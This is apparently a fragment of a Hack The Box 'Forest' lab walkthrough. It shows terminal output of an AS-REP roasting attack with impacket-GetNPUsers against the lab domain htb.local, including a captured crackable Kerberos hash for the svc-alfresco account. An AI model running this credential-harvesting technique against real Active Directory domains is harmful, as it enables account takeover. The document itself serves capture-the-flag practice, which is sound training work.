 ❯ impacket-GetNPUsers htb.local/ -no-pass -usersfile users
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version.
Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$23$svc-alfresco@HTB.LOCAL:49f93335c2378b31cafcdb9bf77ea0c9$1cc58ee07f9029eb8c439bf78f3f4777534959112ed51447d50dad5e91873644399a82ad1cad9a79ad75e0a7a626fc8c1
c12aaeda4b0ce16d9a98637c3febe713f6c51f84737c766ddc731283585a89cd57fd4462452373d67f9a3b31f576c7d2efda27484352c60362dfadb6302266915e99c9580f3ffe25cd52b41433570770ffd0901
00262a5ca37862bcdb14dae2fd66ce94c4f834b9573a149f87b7f9a16a1d2eea2058c5062cc5d4e45b3f1e6443456ad6f1009dd0edb52e50640b16f60fd60c8c8cf04ddeb95e3fc06c3c1f611307e2108d57f57
c11a79aed3ef15e5879e0498ffdf9
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
~/Documents/htb/machines/Forest/content ✔ aclpwn.py